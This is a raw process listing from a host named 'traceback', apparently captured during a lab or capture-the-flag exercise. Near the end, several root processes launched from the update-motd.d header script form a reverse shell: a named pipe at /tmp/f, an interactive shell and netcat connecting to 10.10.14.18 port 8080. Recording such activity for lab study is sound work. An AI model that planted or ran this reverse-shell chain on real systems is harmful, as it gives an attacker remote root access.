 root 403 0.0 0.1 70604 6056 ? Ss 22:42 0:00 /lib/systemd/systemd-logind
root 404 0.0 0.4 170392 17160 ? Ssl 22:42 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 405 0.0 0.0 31320 3192 ? Ss 22:42 0:00 /usr/sbin/cron -f
root 406 0.0 0.1 287544 6920 ? Ssl 22:42 0:00 /usr/lib/accountsservice/accounts-daemon
root 409 0.0 0.0 110512 2104 ? Ssl 22:42 0:00 /usr/sbin/irqbalance --foreground
root 461 0.0 0.0 16180 1980 tty1 Ss+ 22:42 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 474 0.0 0.1 72296 6432 ? Ss 22:42 0:00 /usr/sbin/sshd -D
root 529 0.0 0.4 327120 16832 ? Ss 22:42 0:00 /usr/sbin/apache2 -k start
root 1280 0.0 0.1 107984 7188 ? Ss 22:44 0:00 sshd: sysadmin [priv]
root 1393 0.0 0.0 0 0 ? I 22:49 0:00 [kworker/u256:0]
root 1463 0.0 0.1 107984 7268 ? Ss 22:52 0:00 sshd: sysadmin [priv]
root 1546 0.0 0.0 0 0 ? I 22:55 0:00 [kworker/u256:1]
root 1547 0.0 0.0 0 0 ? I 22:55 0:00 [kworker/2:0]
root 1591 0.0 0.1 107984 6976 ? Ss 22:56 0:00 sshd: sysadmin [priv]
root 1593 0.0 0.0 4628 780 ? S 22:56 0:00 sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
root 1594 0.0 0.0 4520 824 ? S 22:56 0:00 run-parts --lsbsysinit /etc/update-motd.d
root 1595 0.0 0.0 4628 808 ? S 22:56 0:00 /bin/sh /etc/update-motd.d/00-header
root 1598 0.0 0.0 4672 828 ? S 22:56 0:00 cat /tmp/f
root 1599 0.0 0.0 4628 828 ? S 22:56 0:00 /bin/sh -i
root 1600 0.0 0.0 15716 2152 ? S 22:56 0:00 nc 10.10.14.18 8080
sysadmin 1638 0.0 0.0 14428 1152 pts/3 S+ 23:00 0:00 grep --color=auto root
sysadmin@traceback:~$